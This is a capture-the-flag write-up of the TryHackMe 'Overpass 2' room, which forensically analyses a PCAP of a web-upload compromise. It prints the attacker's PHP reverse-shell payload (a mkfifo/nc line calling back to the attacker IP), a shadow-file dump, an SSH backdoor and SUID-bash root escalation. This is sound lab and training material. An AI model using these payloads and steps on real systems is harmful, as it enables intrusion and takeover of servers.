TryHackMe - Overpass 2 - Hacked
| Room | Overpass 2 - Hacked |
|---|---|
| Author | tryhackme |
| Difficulty | Easy |
Let’s get started
This room focuses on analyzing the packet capture file that was saved by the soc team after noticing suspicious traffic in their network. It is aimed to help the learner grow their skills in network forensics, one of the major categories of the digital forensics domain.
Forensics skills will be vital to help uncover the attack vector the attacker used, at which endpoint, the exploit used, status of the attack and the impact the attack had to the organization.
Forensics - Analyse the PCAP
We are presented with the PCAP file that we believe captured the suspicious traffic as highlighted. It is our duty to analyse it to understand the attack. We are going to use wireshark to open and analyse the traffic. But first we need to check the integrity of the file. We are being provided with the MD5sum of the file, so we are going to reproduce the MD5Sum and compare to see if it is original, not modified.
NOTE: It is part of forensics to always confirm the integrity of the files or data shared.
It is evident that the hash we got after generating the MD5Sum of the file looks similar to the hash provided in the TryHackMe platform.


We proceed to opening the file in wireshark to begin our analysis.

From the look of things from the above image, we see there are several TCP and HTTP requests.Checking through clearly we see a GET request made from host ip 192.168.170.145 on the /development directory on the server that is probably running on the host 192.128.170.159.

From the IPs of the Hosts captured we can conclude that the victim and the attacker were on the same network. Going forward we saw here there is also a
POSTrequest made on the directory/development/upload.php, we proceed to checking that particular packet. We do so byright-clickingthenfollow->HTTP stream.
Checking on the nature of the request, we see that the attacker uploaded uploaded a file payload.php that had the contents:
1
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
From the file extension and the contents of the file, we can tell that the attacker did upload a php code the used exec() which can be used to execute the system commands. In this case the command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f spawns a reverse shell and forwards to the attacker IP provided in the payload 192.168.170.145 to the listening port that the attacker provided 4242.
After making this POST request, the attacker proceeded to do a GET request which was meant to execute the payload.php file uploaded with an intention of getting a reverse connection from the victim machine.
After GETting the payload.php file, we see some trailing TCP connection to the port 4242 which had earlier been specified on the payload, which signifies the reverse connection was successful. We can confirm by following one of TCP packets.

The attacker got a shell onto the server as the www-data user, executed the python command python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ to stabilize the shell. Then switched the user using the command su james to change the user to james and provided the password which we can see is whenevernoteartinstant. From here we see the attacker proceeded to run the command sudo -l to list the commands or binaries that the user james can run with sudo. We find that the attacker can run ALL the commands in the server using the user james (BAD PRACTICE). (ALL : ALL) ALL After seeing that the attacker directly went to dump the user password hashes from the /etc/shadow file.

Research - Analyse the code
Then goes on to cloning the SSH backdoor onto the server obviously to maintain their stay on the server, technically we say persistence:).

We can try to access the GitHub repository the attacker cloned (SSH backdoor) from the url https://github.com/NinjaJc01/ssh-backdoor. The payload is written in go language.


Checking through the main function of the main.go file, we find a clue of what the code is doing. The backdoor tends to open the port 2222 for ssh connection to the attackers machine. then we see a default hash at the top and the different arguments that the attacker could use to deploy the backdoor.

Going down the code we find there is a hardcoded string of what looks like a salt on the hash of the hash the attacker provides.
Going back to the packet capture analysis, we find that the attacker ran the backdoor with the arguments -a which as we have seen helps him enter his own password hash. attacker hash from the pcap file:
1
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
 \
\
With the hash and the salt we can proceed to crack them using hashcat to see the password the attacker set in his backdoor.

Attack - Get back in!

Now that we have the SSH credentials of the attacker backdoor, we can try to log into the server. SSH port - 2222 Trying to login we get this error.

On a quick google search we get a solution to the problem. we add -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa to our ssh command and we get a shell.

we access the user flag in james’s home directory.


Re-running the sudo -l command, on the server since we saw before on the captured traffic that james could run ALL the commands with sudo. It seems it is not the case anymore. Running a ls -la command on james’s home directory, we find a file .suid_bash with a SUID bit, running it with -p gives us the root shell.

Enjoy :)